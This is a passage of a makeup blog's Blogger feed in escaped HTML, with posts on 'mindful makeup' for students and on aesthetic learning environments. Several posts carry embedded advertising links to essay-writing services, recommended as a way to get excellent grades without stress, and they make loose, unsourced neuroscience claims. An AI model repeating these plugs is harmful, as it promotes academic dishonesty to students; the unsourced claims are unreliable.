class=\"s6\" style=\"line-height: 13.2px;\"\u003EAs you apply makeup, take this time to think about your goals and intentions for the day. What challenges lie ahead? Use this time to bolster your self-belief and focus.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_vv5kmz1kmuu6\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EMindful Makeup and Student Well-Being\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EIn today's era of online education, students grapple with new challenges and opportunities, more of which you can read here:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.familyminded.com\/s\/why-online-education-can-make-students-lazy-05100f0db8a5498c\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/www.familyminded.com\/s\/why-online-education-can-make-students-lazy-05100f0db8a5498c\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup has proven invaluable for navigating virtual learning environments, aiding their concentration during lectures and presentations as they navigate virtual classrooms.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup application has many positive benefits for students' overall well-being, from increasing confidence and improving focus to providing them with an opportunity for self-expression, creativity, and self-appreciation. The practice encourages them to accept themselves for who they are as individuals while taking pride in their appearances.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup application can also serve as a form of stress relief. Students can release pent-up tension and anxiety during this process, allowing them to start their day feeling rejuvenated and optimistic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup should not be used to conform to society's beauty standards but to celebrate individuality and inner beauty. Wearing makeup is meant to feel confident and focused rather than as an obligatory requirement for self-worth; whether students decide to use it or not, it is up to them and should make them feel good about any decision they make.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_yxql4up4uus5\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EConclusion\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EStudents often overlook self-care and wellness practices like mindful makeup within academia's demanding realms. Implementing this daily ritual and, in addition, using the assistance of academic writing services that you can check on\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/scamfighter.net\/review\/speedypaper.com\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/scamfighter.net\/review\/speedypaper.com\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;provides them with the chance to reflect and appreciate themselves, giving them confidence in navigating academic demands more successfully.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8510562562876584855\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/enhancing-confidence-in-students.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8510562562876584855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8510562562876584855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/enhancing-confidence-in-students.html","title":"Mindful Makeup: Enhancing Confidence and Focus in Students"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2DHT86UKgmg48jW5Ai_kjcZIiS2wXcd30rYqHLSmNKKjepoqMFFq1In-otgT2N6y-wBvSwVgXFL-mEe_crgrC6kTvg76rMEmFkFF3ZSeag0oWZ05i66IAXeu1rD2WZPtmbb872i5KNxicXKsNDx6ZcFPkBCKvh1eLM-cvifU0YSzNQwDm73xzwKNaU1k\/s72-c\/6240538A-F5BA-417D-A5DF-7D2677E78643.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-146776005617995366"},"published":{"$t":"2023-10-26T15:14:00.001+01:00"},"updated":{"$t":"2023-10-26T15:42:05.188+01:00"},"title":{"type":"text","$t":"The Psychology of Beauty: How Aesthetic Surroundings Impact Student Learning"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdwRQ2PCWMQVO60qaM_xCD-R6aUkarJVILyDAhuO1fESeugLxZH7clCpJuPGI_FD8C-CC3LaGIlPxcAeUJTXyFIUt9G1Lzk9mRx4UzCV12yGT7Yd8PbwsjgYx2NJfZCypKtupZR8LY1PTWK01F_WruccNbTGbzhLt_aZLm7OFcKFLXsYIxIrZH0WgtaQ\/s800\/C00F1A2E-3893-466C-A9D0-11CA2DD49426.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"530\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdwRQ2PCWMQVO60qaM_xCD-R6aUkarJVILyDAhuO1fESeugLxZH7clCpJuPGI_FD8C-CC3LaGIlPxcAeUJTXyFIUt9G1Lzk9mRx4UzCV12yGT7Yd8PbwsjgYx2NJfZCypKtupZR8LY1PTWK01F_WruccNbTGbzhLt_aZLm7OFcKFLXsYIxIrZH0WgtaQ\/s16000\/C00F1A2E-3893-466C-A9D0-11CA2DD49426.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003EIn today's world, education dynamics are shifting with an ever-increasing emphasis on what is taught and where and how. The environment is pivotal, influencing learners in subtle yet impactful ways. A deeper understanding of the\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s10\" style=\"color: #0e101a; font-weight: bold; line-height: 13.2px;\"\u003Epsychology of beauty\u003C\/span\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u0026nbsp;can offer insights into how aesthetic surroundings can significantly affect student learning, both positively and negatively.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EThe Science behind Aesthetics and Cognitive Functioning\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe role of aesthetic design in educational settings goes beyond just visual appeal. It intertwines with the very fabric of how our minds process information. Recent research suggests that an individual's surroundings can influence cognitive functions, impacting learning outcomes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EThe Neurochemical Response to Beauty\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen students perceive environments as beautiful or pleasing, their brains release dopamine, a neurotransmitter pivotal for pleasure, motivation, and learning. This dopamine surge elevates their mood and primes the brain for better information retention and understanding. This chemical response underscores the profound connection between our surroundings and learning ability.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003ENeuroaesthetics: Delving Deeper into the Brain's Perception of Beauty\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003ENeuroaesthetics, a discipline at the intersection of art and neuroscience, delves deep into the neural processes that trigger our perceptions of beauty. When we encounter something beautiful, areas such as the\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s10\" style=\"color: #0e101a; font-weight: bold; line-height: 13.2px;\"\u003Eventromedial prefrontal cortex\u003C\/span\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u0026nbsp;become more active. This region is associated with emotion, valuation, and decision-making, emphasizing aesthetics's significant influence on our emotional and cognitive experiences.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EAesthetic Environments: A Catalyst for Motivation and Engagement\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBeautifully curated spaces can serve as a potent motivator, compelling students to delve deeper into their studies. By their very design, such environments can diminish potential distractions, alleviate stress, and transform learning into a more enjoyable and rewarding experience.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003EIt makes sense that the visual appeal of a classroom significantly impacts a student's learning experience. However, other elements, such as the quality of teaching or the amount of homework, can also influence it. If classroom aesthetics are the least of your worries, consider using\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/speedypaper.com\/\"\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/speedypaper.com\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;to ensure academic success and achieve excellent grades without stress.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EThe Nuanced Role of Color in Learning Spaces\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EColors are not mere visual stimuli; they carry psychological weight. The palette chosen for a learning space can dramatically affect students' mood, focus, and engagement. For instance, while blues can induce a sense of calm and concentration, reds can ignite passion and energy. Thus, educators and designers with a knowledge of color psychology can craft spaces that evoke specific emotional responses to enhance the learning journey.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EThe Soundscape: An Often Overlooked Element\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBeyond visual elements, the acoustic environment of a learning space can also significantly impact the learning process. Background noise, echo, and clarity can hinder or aid concentration. Integrating sound-absorbing materials and ensuring a harmonious soundscape can optimize the learning environment.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EThe Transformative Power of Nature in Learning Spaces\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003EThere's an innate bond between humans and nature, a connection recognized and leveraged in modern design through\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s10\" style=\"color: #0e101a; font-weight: bold; line-height: 13.2px;\"\u003Ebiophilic design\u003C\/span\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E. We can stimulate cognitive abilities and foster well-being by weaving elements of the natural world into educational spaces.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003ENatural Lighting: More than Just Illumination\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile artificial lighting has its merits, nothing compares to the benefits offered by natural sunlight. Sunlight catalyzes the production of serotonin in the brain, which uplifts mood, sharpens alertness, and bolsters overall mental health. Spaces awash in natural light reduce eye strain and create an ambiance where students feel comfortable and invigorated.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EPlants and Learning: The Green Connection\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIntroducing plants into learning spaces is not just a design choice; it's a cognitive enhancer. Plants can purify the air, reduce stress, and boost creativity and focus. Greenery can create a sense of calm, making the learning environment more inviting and stimulating.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EThe Digital Frontier: Aesthetics in Online Learning\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe digital realm is now an intrinsic part of education. However, the importance of aesthetics remains undiminished. The design and layout of online platforms can significantly influence student engagement and retention.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf a teacher successfully develops an engaging online platform and attracts students to their virtual classes, they've achieved something noteworthy. Many students overlook online sessions, not viewing them with the same importance as in-person classes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003EHowever, assignments like essay writing are mandatory across all academic levels, whether a simple essay or a complex dissertation. Discover how to approach\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/websta.me\/pay-someone-to-write-an-essay\/%20\/h\"\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ewriting an essay\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u0026nbsp;like a professional without expending unnecessary time and energy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EStriking the Perfect Balance: Usability and Aesthetics in Digital Platforms\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA visually stunning digital learning platform is useless if it's not user-friendly. The key lies in melding functionality with aesthetic appeal. Ensuring intuitive navigation and pleasing visuals can ensure students remain engaged and access the necessary resources seamlessly.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EImagery and Multimedia: Enhancing Digital Learning\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EVisual aids can make content more digestible and engaging, be it images, infographics, or videos. However, the choice of imagery, its quality, and placement can make or break the learning experience. High-quality, relevant visuals, harmoniously integrated into the content, can enhance comprehension and retention.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EConclusion\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nexus between aesthetics and learning is intricate and undeniable. A nuanced understanding of this relationship becomes indispensable as the educational landscape evolves. By melding design principles with pedagogy, we can forge learning environments that captivate and deeply enrich learners' minds.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/146776005617995366\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/psychology-of-beauty-in-student-.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/146776005617995366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/146776005617995366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/psychology-of-beauty-in-student-.html","title":"The Psychology of Beauty: How Aesthetic Surroundings Impact Student Learning"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdwRQ2PCWMQVO60qaM_xCD-R6aUkarJVILyDAhuO1fESeugLxZH7clCpJuPGI_FD8C-CC3LaGIlPxcAeUJTXyFIUt9G1Lzk9mRx4UzCV12yGT7Yd8PbwsjgYx2NJfZCypKtupZR8LY1PTWK01F_WruccNbTGbzhLt_aZLm7OFcKFLXsYIxIrZH0WgtaQ\/s72-c\/C00F1A2E-3893-466C-A9D0-11CA2DD49426.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7784409556209155472"},"published":{"$t":"2023-10-26T13:35:00.008+01:00"},"updated":{"$t":"2023-10-26T15:40:12.024+01:00"},"title":{"type":"text","$t":"Balancing Beauty and Wellness: Tips for Students to Maintain a Healthy Lifestyle"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_L3m7tp5K9m_ka308wGAmZVy7pzDeGu-3_bSbYBySWtv7onxf_EmhIt-WbW6_KiETmFAKDnh5h_fvdMhdIKmxYKfJQy5N03qcEDYu2qF34BMeO_z31Z4mAAHUUwCJ0fWSr3ATCJ_Cu_V5eh8Ddzr7FOYueVQvwq3XrnJpP-O75X8uVH0bk9qBlYy-zU\/s800\/D0EBBFCE-86DF-4BCB-9896-79C75E24FB26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_L3m7tp5K9m_ka308wGAmZVy7pzDeGu-3_bSbYBySWtv7onxf_EmhIt-WbW6_KiETmFAKDnh5h_fvdMhdIKmxYKfJQy5N03qcEDYu2qF34BMeO_z31Z4mAAHUUwCJ0fWSr3ATCJ_Cu_V5eh8Ddzr7FOYueVQvwq3XrnJpP-O75X8uVH0bk9qBlYy-zU\/s16000\/D0EBBFCE-86DF-4BCB-9896-79C75E24FB26.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMaintaining a healthy lifestyle as a student can be challenging. Between academics, extracurricular activities, and social life demands, finding time for self-care may become less of a priority than it once was. Finding an optimal balance between looking great and feeling great is essential for overall well-being; here, we explore practical tips that help students maintain healthy lifestyles while still enjoying self-expression and beauty journeys.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr 